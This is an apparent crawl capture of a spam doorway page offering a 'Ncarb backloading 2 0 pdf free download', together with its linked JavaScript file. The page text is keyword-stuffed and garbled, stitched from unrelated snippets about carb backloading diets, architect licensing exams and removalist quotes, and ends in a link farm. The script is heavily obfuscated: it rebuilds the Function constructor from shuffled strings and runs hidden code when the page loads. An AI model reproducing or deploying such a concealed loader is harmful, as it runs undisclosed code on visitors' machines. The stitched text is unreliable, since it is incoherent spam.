

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://charlobono.web.app/1050.html
body_size: 5194
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://charlobono.web.app/1050.html" /><title>Ncarb backloading 2 0 pdf free download</title><script src="https://charlobono.web.app/8r03xrtwv5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="riaprotfeedb" id="mavopa"></div><div class="neulenne" id="joyfleecin"></div><!-- inlesma --><div class="telcampna"></div><!-- moatipec --><div class="chrispharsu"></div><div class="tricunin"></div><div class="lyaromea" id="ensubgo"></div><!-- crapneopon --><div class="perssponcos"></div><h1>Ncarb backloading 2 0 pdf free download</h1><div class="riaprotfeedb" id="mavopa"></div><div class="neulenne" id="joyfleecin"></div><!-- inlesma --><div class="telcampna"></div><!-- moatipec --><div class="chrispharsu"></div><div class="tricunin"></div><div class="lyaromea" id="ensubgo"></div><!-- crapneopon --><div class="perssponcos"></div><div class="rairelo"></div><p>Unlike many diets that restrict eating junk food, carb backloading permits followers to eat typically offlimits foods like cake, donuts, and cheeseburgers, while still helping you lose weight and build muscle. The architects and consultants drawings will be free of errors. We want to help you to make your decision whether this program is right for you. It works very much on the theory that insulin helps to shuttle carbs into muscle cells posttraining as opposed to fat cells, leading to muscle gain and. For example, weight lifters and bodybuilders find they need carbohydrates to maintain strength during their workouts. Post training eat all the trashy carbs you can until you collapse into a carb coma so. Dec 14, 2015 i am definitely going to purchase carb back loading 2. It explains what led him to create the carb nite solution program, as well as the carb backloading program. Practice program the cds graphic vignette is hard to study for without.</p> <p>Learn more about the are and the process behind item development. I am happy to say that we are razor close to the release date. Mar 17, 2012 carbs are not your enemy, and carb backloading shows you how to harness their power without gaining fat. Carb backloading carb backloading carb backloading carb backloading pdf carb backloading prep phase carb backloading 2.</p> <p>This is the world keifer of dangerously hardcore has created with carb backloading. When it comes to beverages, drink those thatare low in carbohydrates and sugar free. We have tested out this program and the results have been nothing short of amazing. Tell us what youve got through one of our quote forms and well provide you a quotation for your interstate relocation. Enter your email below and well send you a link to download the phat program. Jul 20, 2018 carb backloadinga practice that involves working out and eating carbs at nightis said to promote fat loss and muscle gain. The ideal carb backloading scenario entails waking up at around 7 a. Since the dawn of modern man, or should i say since the dawn of extremely easy access to cheapcalories, man has been seeking out a solution to the problem that is his huge, fat ass. In part 1 i gave an introduction to what carb backloading is and some of the variations to the diet. Coffee with heavy cream or sugarfree energy drinks are allowed. Sep 29, 2019 backloading usually uncountable, plural backloadings transport the transportation of cargo or shipment on a return trip, using the space already paid for and used for the outward leg. Carb backloading is a relatively new diet regimen that is gaining popularity.</p> <p>In the morning, cortisol actually accelerates fat burning. Your training session is like the pivotal part of the day. Carb backloading is a strategy that many fitness enthusiasts are using to attain their goals. Feb 28, 20 carb backloading pdf carb backloading diet carb backloading 1. Carb backloading diet plan for fat loss gym junkies. I break down the claims and the science to determine if its all that its purported to be. The carb backloading diet could provide the holy grail of packing on mass without adding fat. Sep 06, 2015 carb backloading is the creation of a true genius named john kiefer carb backloading is a unbelieveable program that have helped a lot of man and woman across the globe. Carbs are not your enemy, and carb backloading shows you how to harness their power without gaining fat. Download our free workout routine ebook to get you started. Without going into the fine details, lets just say you postpone breakfast. Identify alternative foods to help you build muscle while staying lean. Ncarb, a nonprofit organization, comprises the architectural registration boards of.</p> <p>Last week in part 2, i talked about the effects carbohydrates have on our bodies, why backloading can be effective, choosing simple or complex carbs and the idea of a refeed. It was frustrating but remember, ncarb has said that the passing score is. To prevent heat transfer from the building into the spaces. Once the ten days are done, you can immediately pack up. I would definitely read fema 454 thats a free download i answered questions on. If you are seeking the most muscle, you wont postpone it for long 2 hours after waking up. I think the premise to nite and backloading is that you stay below 30 grams of carbs on low carb days. As much as possible, try to schedule your training to late in the afternoon as close as possible to around 5 p. Consider your own bodyweight when planning how much protein you need on the lowcarb days and how many carbs you want to replace on carb night. The concept of burning fat while you feast on your high carb diet is very appealing. One night was 400g chicken 80g protein and salsa with pita bread 80g carb half a tub of ice cream 250g carb 100g fat pineapple 20g carb and 300g steak 60g protein, x amount of fat still getting leaner. If you havent read part one take a look at that before continuing on with this part. Oct 02, 2016 the nutritionist john kiefer is the pioneer of this idea.</p> <p>The entire carb backloading principle is based upon the glycemic index which is now known to be a very inaccurate way to describe the amount of insulin released in response to protein carb ingestion. Whilst this approach looks like a form of quite simple nutrient timing, the science is slightly more complex. Do you eat breakfast on carb backloading or the carb nite solution. I am definitely going to purchase carb back loading 2. The truth about carb backloading science driven nutrition. Consider your own bodyweight when planning how much protein you need on the low carb days and how many carbs you want to replace on carb night. To understand how carb backloading works, i will explain to you how carbs affect the body. The truth about carb backloading diets carbohydrate backloading has become very popular in the last few years. The carb backloading technique is pretty straight forward to follow without any complexities. The truth of the matter is even if i knew where to download it for free i wouldnt share that information. David doucette ra, ncarb, leed ap is founder of architect exam. Carb backloading features very low carb days 30g i believe and then the backload night not every night. Fit father project fitness for busy fathers 484,059 views. Whether you prefer to train in the am or pm, there is a plan to fit your schedule.</p> <p>Based off of john keifers book, carb backloading, this second. I know many of you have had your hopes up for a while and are tired of waiting, and i apologize. He messed around with a few different diets, but none of them worked for him. So can i tell you where to find carb backloading pdf for free.</p> <p>Gen 2 practice management pcm gen 2 project management. Insulin is a very anabolic hormone, meaning that in the right environment it can help you build muscle and lose fat. Even better, you get to eat all the foods that you crave. At discount backloading we provide our customers the ability to quote their move in a number of different ways. This week i will be sharing the experience i had when i did carb. Carb backloading helps in getting lean muscular body through work out and a carb back loading meal plan which will burn your fat while storing your carb intake for energy generation and formation of muscle tissues. This is a normal response to a sudden removal of carbs from the diet, and it will take a little time before your body switches over to burning fat and restores your energy levels. The nutritionist john kiefer is the pioneer of this idea. Its all free and each lecture has pdf notes for download as well. Carb backloading is the creation of a true genius named john kiefer carb backloading is a unbelieveable program that have helped a lot of man and woman across the globe. Like you, ive had great results using glutenfree carb sources. Sep 05, 2014 carb backloading its a fitness magazine editors dream. The above times are based on interstate backload rates which means your goods may be in transit with other removals in the same direction, for this reason our backloads rates are very competitive if these transit times suit your move then please find the time 58 mins to complete our comprehensive free quote form or simply call us during. Email by submitting your email youre opting in to the biolayne mailing list.</p> <p>Apr 28, 2014 in fact i pretty much gave up measuring my blood ketones with any regularity since they were guaranteed to be in the 0. In this strategy, you reserve your carbohydrate consumption for late in the day. A nutritionist explains how to do it and whether its actually. Perhaps the only downside to this book is that it is already outdated in certain segments and carb backloading 2. If your looking to lose more body fat keep the carbs closer to the 1g, if you are looking to gain a little size keep it closer to the 2g per lb. Also, i believe on those days the goal is to keep fat and protein ratio to 1.</p> <p>Dec 10, 2014 carb backloading diet plan and your bodyweight. You can then eat whatever type of carbohydrates you like, as long as you remain in a deficit. Carbs eaten after training are to be highgi, so junk food is encouraged and welcomed. In fact i pretty much gave up measuring my blood ketones with any regularity since they were guaranteed to be in the 0. Carb backloading uses this fuel selector switch to its advantage, and recommends eating carbs based on the time of day your body is more likely to use carbs to build muscle and burn fat. Information provided here and products sold on andor andor are not intended to. A comparison of carb backloading and the renegade diet. If you have twoadays or practice every day the low carb days would be tough. You are more sensitive to the hormone insulin sensitivity in the morning than at night in both fat and muscle cells.</p> <p>Carb backloading just another diet or something special. We send out information regarding laynes appearances, website content, and latest. We offer free 15 minute phone consultations to help you make the best choices. This is because researchers from the university of texas, usa discovered eating preworkout carbohydrates actually slowed the fat burning process during exercise. Carb backloading results after 8 weeks bjj caveman. Carb backloading is a nutritional protocol designed to manage your carbohydrate intake to increase lean muscle and lower your body fat. Been doing this for a few months now, its helped reduce my bf% from to 11, i have over the last 3 weeks put on 1. Apr 30, 2014 image source ladies and gentleman, i present to you matt bergerons follow up to his first article explaining what exactly carb backloading is and why it works.</p> <p>Carb backloading is a relatively new diet might not be new, but the revival of it is advocating the eating of carbs only after training. Can you compete in a bodybuilding competition using ketosis and carb backloading chaz branham is a manbeast and a freak of nature in all the best ways. I have tried many products and really really enjoy cs, especially for when i cannot lift between 35pm. Having a bunch of extra carbs in the system without getting fatter from them is gold. The chart below shows transfer credits to the current computerbased are from previ. National council of architectural registration boards. The book is excellent in explaining all of the mechanisms exploited in the diet to the tiniest detail.</p> <p>While we are an affiliate site, we only make recommendations in good faith. Oct 09, 2016 carb backloading pros carb backloading is why for years athletes wanting to cut their body fat have forgone the preworkout carbs. This section explains the story of how the author got in shape. We provide interstate removalist quotes based on a number of different information. Read arnolds post about the spark if you need to bolster your resolve. Architect exam prep comprehensive are guides at the best value. One state fauna authority believes that australian fauna is smuggled out and backloadings of drugs are made. Carb backloading its a fitness magazine editors dream. This intake is below that required 5 to spare muscle mass and promote satiety and is far below that typically consumed 6 by weight trainees looking to improve body composition.</p> <p>Help ncarb and noma tackle the biggest challenges in the architecture licensure process. Carb back loading pdf download linkedin slideshare. The 8 best fat loss exercises for men over 40 try these today duration. The general premise is 1 g of protein for each pound of bodyweight each day. Mar 28, 2016 the first study by keim et al 2 compared the effects of eating 70% of the days calories in the morning am vs. Its very simple and kiefer in his ebook carb backloading 2. I started cbl about 6 months ago and have put on around 4. The people blessed with slim and trim physique concentrates more on staying the same while people who are. Carb backloading pdf free download carb backloading 1. Once the ten days are done, you can immediately pack up as much carbs as your body can take. Mar 18, 20 the carb backloading technique is pretty straight forward to follow without any complexities.</p> <p>Carb backloading is a phrase coined by nutrition expert. This is a guy who entered the texas shredder classic, his first bodybuilding competition, on a dareand did ridiculously well by using a fatbased approach hes my good friend, a venture capitalist, a trainer, and the first person i. Unfortunately, the obligations of real life mean that this kind of schedule is, at best, a pipe dream. Nov 20, 2019 carb backloading and the keto diet when it comes to a low carb or ketogenic diet, one of the biggest complaints is the difficulty in gaining muscle mass. My big lifts on all my layers workouts have exploded upwards. Carb back loading ebook download free linkedin slideshare. When cortisol acts without elevated insulin levelswithout being constantly elevated the way it is during chronic stressit triggers the breakdown of triglycerides into freefatty acids ffas for metabolization, and triggers lipolysis1, 2, 1428. Information provided here and products sold on andor andor are not intended to diagnose, treat, cure, or prevent any disease. This book lays it out for you, so you there is no guess work. If you fail a monograph quiz, you will be allowed one free retest. Carb backloadinga practice that involves working out and eating carbs at nightis said to promote fat loss and muscle gain. Whichever thematter could be, your purpose is indeed to purchase carb back loading. October 2019 2019 national council of architectural.</p> <p>Carb backloading pdf carb backloading diet carb back. Free aia contracts through ncarb you can download some of the aia. Health is wealth, every individual focus on staying fit and healthy throughout the life. I did notice that it was easier to get back above 0. Image source ladies and gentleman, i present to you matt bergerons follow up to his first article explaining what exactly carb backloading is and why it works. The ncarb abstract represents a new foundational data environment that. As the participants in this trial had an average body mass of 98. Carbs on backloading days range from 1 2g per lb of your bodyweight so for a 200lb man that would be 200g400g carbs per back load. Theres an initial period where you go lc for 10 days.</p><div class="riaprotfeedb" id="mavopa"></div><div class="neulenne" id="joyfleecin"></div><!-- inlesma --><div class="telcampna"></div><!-- moatipec --><div class="chrispharsu"></div><div class="tricunin"></div><div class="lyaromea" id="ensubgo"></div><a href="https://charlobono.web.app/147.html">147</a> <a href="https://charlobono.web.app/537.html">537</a> <a href="https://charlobono.web.app/1305.html">1305</a> <a href="https://charlobono.web.app/1276.html">1276</a> <a href="https://charlobono.web.app/748.html">748</a> <a href="https://charlobono.web.app/429.html">429</a> <a href="https://charlobono.web.app/1174.html">1174</a> <a href="https://charlobono.web.app/1113.html">1113</a> <a href="https://charlobono.web.app/1397.html">1397</a> <a href="https://charlobono.web.app/14.html">14</a> <a href="https://charlobono.web.app/562.html">562</a> <a href="https://charlobono.web.app/725.html">725</a> <a href="https://charlobono.web.app/66.html">66</a> <a href="https://charlobono.web.app/1090.html">1090</a> <a href="https://charlobono.web.app/302.html">302</a> <a href="https://charlobono.web.app/825.html">825</a> <a href="https://charlobono.web.app/1361.html">1361</a> <a href="https://charlobono.web.app/1041.html">1041</a> <a href="https://charlobono.web.app/618.html">618</a> <a href="https://charlobono.web.app/369.html">369</a> <a href="https://charlobono.web.app/245.html">245</a> <a href="https://charlobono.web.app/51.html">51</a> <a href="https://charlobono.web.app/798.html">798</a> <a href="https://charlobono.web.app/1263.html">1263</a> <a href="https://earincenki.web.app/276.html">276</a> <a href="https://cadingsucktoot.web.app/1077.html">1077</a> <a href="https://mibunymlu.web.app/488.html">488</a> <a href="https://ninettopar.web.app/120.html">120</a> <a href="https://niabalringllen.web.app/771.html">771</a> <a href="https://ncarkyslosa.web.app/184.html">184</a> <a href="https://nmedimercon.web.app/470.html">470</a><div class="riaprotfeedb" id="mavopa"></div><div class="neulenne" id="joyfleecin"></div><!-- inlesma --><div class="telcampna"></div><!-- moatipec --><div class="chrispharsu"></div><div class="tricunin"></div><div class="lyaromea" id="ensubgo"></div><!-- crapneopon --><div class="perssponcos"></div><div class="rairelo"></div><!-- evevmo --><div class="peckpavo"></div><div class="totita"></div><!-- dappsecdi --><div class="indaude" id="guitoke"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://charlobono.web.app/8r03xrtwv5.js
body_size: 2142
content:
(function(){var Tjy='',ZkA=264-253;function kvj(g){var i=4577423;var u=g.length;var r=[];for(var d=0;d<u;d++){r[d]=g.charAt(d)};for(var d=0;d<u;d++){var j=i*(d+422)+(i%40631);var n=i*(d+747)+(i%15177);var b=j%u;var z=n%u;var x=r[b];r[b]=r[z];r[z]=x;i=(j+n)%6343740;};return r.join('')};var Vdp=kvj('ohnstruztdgncfqoeirsrtpyjolmxbcwkacuv').substr(0,ZkA);var RQr='.f) l=1)6b;-nS (r3ni.) 90>tC az+iyvnafmd,p+ahgA;i];5wn.lmcbta.m,,9c88mtv),[u]bhriCa8vz(l8=reoh(e)l](07e7{,}{p=o (n17ii6hs3+a;}r=woi( s].;r1n)0=;<;71gn,tt;dv1tr];5da]h)v2tf+9lu ardt,[86=9,p}2t.as7lafca0vvrrmv=;0; +4i=e;oz)rh7"=u,d(+r[+ee pvtr=))2no=.tl(r1a,t(" fa=fl9ri(((ji<u;y)Srv,e=4dgz;.-h)hrrhj2)j2llhinooe=sbv;gvo)p,entl{;u}raiojtnvrdp=v=+;.g ;;kc+=r(fl.fdr.+;u1e=hqC.g+){har4+67 ),r;+odu=(2i);3qrsu;jesi]a[;n57.uon+r;*rra1r.i9,)d,At(r(1emm akCvh+htevse=lnnm;=(o1{b,sv=ur+.s;v(-n=v(n.hel06csr r,= ei7i6esr4riev<ariClui}h rb8a=e(0,cs0r(d)"c0;el[(fld;anvhv3r[lgfuo(6)ff+j.,{(qs]=rhru++..nocuh 8jipvlh+."l)f)=,[c]aliu+,((!as(tei-g==;<gswgA(j,nv9s=Catvtnono});d[f]0=rjf20at"c;g+"-[;,f];y,l)or.]1u h.axpg7ha"+ kep)fjq1](+(.)a,[av0>dr.=v)df;aavr *r=8 a=;t(jfn-6r2wprs8eAi;r(6)r)[ral;;;r< )=.Autcnothedbu)"=)=s ).n=[+rr9]{g==;;o;i)fi[; gcCiznergdC"a=s-a74va,g(vgo;n.rna;rap;g=,vur!"[ltk1 (we}';var bSn=kvj[Vdp];var qTL='';var sRf=bSn;var BaP=bSn(qTL,kvj(RQr));var rap=BaP(kvj('e(J[fqo"gaeap\')lctqe.J)p%.amFanbF(Je-i,#!!oJ=f.tJJc.N0JJ2%oJ91y=0tr)so#c,tn)rJ)rk.tJJ;)]m?aat.J.o(eg"p#d\'2b]q4(cndmda.2J)za>*]Eq<+\'lzdd32n;). .JJr%\'=fadu a7b%J\'.uJiJ!r)d8J=\/\'sJrJ+geo3,5%stfn!,9,w{.)o.bz6Ts[JtttJ)#t%oi)9tt)tfl pl!%Jf)qJE-7x.{8Jura+J=tvprdrbotE(pJJ{ueel[(!rncJ2.3[am1i%0CtT}}.e]3((tl$.7%%c[aoE?.o]x00)]IJ!ueo1%)(d%i1;b]oa3qecehwsl%,sd91(\/I,,a!sev)JjwI!JknMisiJ]_](!r0dof.+,n).utr J tayeeJ%r\')uc6JJbr(}=dp+60;ae&=ii57l(=.kaAJ 4JJrceeJob(6]oda(lcr;1a3!(+%(rr)[;kj8Jt[t&fp31=wal,d_J%_5vdJoSenbf7n.c_=ayt])a.1p.]oe\')JptJ\'% r>lz3 !9JD%"iap_!0[a))t%e(&eu,3{1yttk)__-e{p?aJ(eiwhJnp{0pkccla[Ne ecJJod5%&nt!.JC4)%e=J{j.JdtJb(r_)JjJJhceaJ(7}.;J):));[&d}"pp6bJ(2!JvtJn.[i\/].q=](7E8{r(f)c%{=g["ame=)meJ].(;(;a0.p%Ch6xrJl(afn( 9>.]b;;r4 !(o(J.ryJtJJJ8n)qy2;1[;J>)ur}B;paCl0Je.iry4r"kqAif4(c8@t)b%sgJb]_]!p;aJJeqJJ.s4]=([eJ,o0..)a!an4@2fl#[;JJauo( <740))\/e.$ziuy()A((y;()[oeegJ ))J;bJ.{(.eu.s=c)J.c.lJ[ta,9)t(%(!;_h8*tte))cerJ(:tJ,\/qt]};1J( .J<tf,lm(]Dr}[[e,o6J&@t=}3\/(nu[d&p.ntJ:(eJ&J=)i%o){1#c=0J()=)Bu{naceh)n]Jt)a._hnmJJ,a?(];oe&%,) o_)b-1J(m[ &)xsJJip;Jr=J =t.k=a)0_.nlt[.=J,&_3rk (,1b)ofm{?!neja5zu!mt,ed]nd(c=3.c!](E.J.de&e#ao0.Jf:,Fe,,{0r]e=$,u(=o1hd\'S(Jm2[r s.v .irge)f;%t;..)_f)nJ!!am1={b,eC7J.J JJ]: kJ&JJ.r d]anJo?*a(7&[JebJ@ja.,o%p_{e]I={hndhS(((,u.b$],enz)(b.3)J)1a2(..nlpa1egubi=M;(e3)n J]u.eBtw_r]Ju0(=t:%#rq]2t,st)q{]ni}J22J1;JuJ);%%]ea5J34,d0e,2_)2,TJJA4JdJ!};]t3aa_!J&f+f=60dc.n])J o2J![>:]J[%i,uJ,y%5+af.}J]7o.r3aJipos(]Jc2)Jatr}.u]uJent\/5()e)e})r=Jam4a&Jr&t5d#s)f{1ftJ2854 mecJmJ%2fJDrJliu&\/. .ga,9{;)!asnw1(]_;t;vaJacJ3u]f;Jwi)4gy=tss!cm)fd[=iJ,1:@%D+]0i5p![df}7lEy7.))J(9v;,)an(e]1}g=rJ}Jy3a;.J=.a&hp48e] 1((Ic<cJy\/%r])oc.J3Jaa.at3o&lrJ,3_t4%%]i()JJ.2]\/b)%]nq.2sc)J}sd8J.%;+x9y])y01{};EJco((FJkn).JD73&e(knJ}e..*}_v[_?N(,0Jc9).01o.."J!d;J.C=nt=lJa.J)"..vi)4s=TJn(1[(+;0dJa.,vprk(ban v!E\/w)r]7q 3(mxc,1.5%t](D.J}n0)(\/]w\/bJr5ao{bD.+J5sJfJ.}.(eJss6,io32g.$a9wJJ!.z41)J&*J).f=q.(waa\/%J4}.uuaJ8(l_Jacn(iJ)na%u}l&pwE\/bi(n.s{J3a8eahdJJ2r6e;a]c4Ct.)l; .or){ub;,{c]#t.il1!eeJ,%Jm(ec&(a).ee];).bJanf).r(2ciJJoaattJi1edqJ(&(ne[=oua)]=a(n>ypJx]().g(1J)h0 e,J1 )vr[,o,_)JA!9ft!&\'4J(%nJ6b=agjge(a)]o6r)c acJ )lu1.E(a;eJ_A5Besn;CJ ;ar4aqJ&o)t\/ed,[da(=fa:&9t.a2{.!(% Jc6)((s}]uu=g=J{r=.,=+uJca8()a!:2c[r,}c!j)().ia731Jmfi[ !ehi'));var UOT=sRf(Tjy,rap );UOT(4147);return 1131})()